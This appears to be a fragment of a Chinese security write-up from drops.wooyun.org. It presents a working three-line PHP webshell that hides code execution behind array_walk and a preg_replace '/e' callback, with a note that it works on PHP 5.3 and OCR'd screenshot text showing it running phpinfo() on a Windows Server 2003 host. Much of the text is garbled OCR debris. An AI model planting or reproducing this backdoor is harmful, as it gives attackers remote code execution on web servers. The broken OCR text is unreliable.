 1 $e = $_REQUEST['e'];
2 $arr = array($_POST['pass'] => '|.*|e',);
3 array_walk($arr, $e, '');
如图，这个后门可以在5.3下使用：
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
L
http://iis6.com/eval.php?e=preg_replace
L
Enable Post data Enable Referrer
pass=phpinfo();
PHP Version 5.3.27
php
System Windows NT D185 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service
Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--with-iconv"
Command "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc"
"--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-ipv6" "--without-gd"
drops.wooyun.org
Server API CGI/FastCGI